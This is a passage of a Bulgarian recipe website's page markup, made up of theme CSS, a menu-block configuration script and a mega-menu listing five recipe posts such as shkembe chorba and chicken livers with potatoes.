				    border-radius: 50%;
				}.tdi_73_ff9:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_73_ff9 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_73_ff9 .td-post-category:hover{
					color: #000000;
				}.tdi_73_ff9 .td-module-title a{
					color: #051d2d;
				}.tdi_73_ff9 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_73_ff9 .td-post-author-name a{
					color: #666666;
				}.tdi_73_ff9 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_73_ff9.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_73_ff9 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_73_ff9 .td-editor-date,
				.tdi_73_ff9 .td-editor-date .td-post-author-name,
				.tdi_73_ff9 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_73_ff9 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_ff9 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_73_ff9 .block-mega-child-cats{
					width: 190px;
				}.tdi_73_ff9 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_ff9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_ff9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_ff9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_ff9 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_ff9 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_ff9 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_ff9 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_73_ff9 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_73_ff9 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_ff9 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_ff9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_ff9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_ff9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_ff9 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_73_ff9 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_ff9 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_73_ff9 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_ff9 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_ff9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_ff9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_ff9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_ff9 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_73_ff9 = new tdBlock();
block_tdi_73_ff9.id = "tdi_73_ff9";
block_tdi_73_ff9.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_73_ff9","tdc_css_class_style":"tdi_73_ff9_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_73_ff9"}';
block_tdi_73_ff9.td_column_number = "3";
block_tdi_73_ff9.block_type = "tdb_header_mega_menu";
block_tdi_73_ff9.post_count = "5";
block_tdi_73_ff9.found_posts = "709";
block_tdi_73_ff9.header_color = "";
block_tdi_73_ff9.ajax_pagination_infinite_stop = "";
block_tdi_73_ff9.max_num_pages = "142";
tdBlocksArray.push(block_tdi_73_ff9);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_73_ff9 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_73_ff9" data-td_block_id="tdi_73_ff9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_73_ff9" data-td_block_id="tdi_73_ff9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74_397 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_397" >
<style>
/* custom css */
.tdi_74_397 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_74_397 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_74_397 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_74_397 .block-mega-child-cats{
					text-align: right;
				}.tdi_74_397:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_74_397:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_397.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_74_397.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_397 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_397 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_74_397 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_74_397 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_74_397 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_74_397 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_74_397 .entry-thumb{
					background-position: center 50%;
				}.tdi_74_397 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_74_397 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_74_397 .td-module-meta-info,
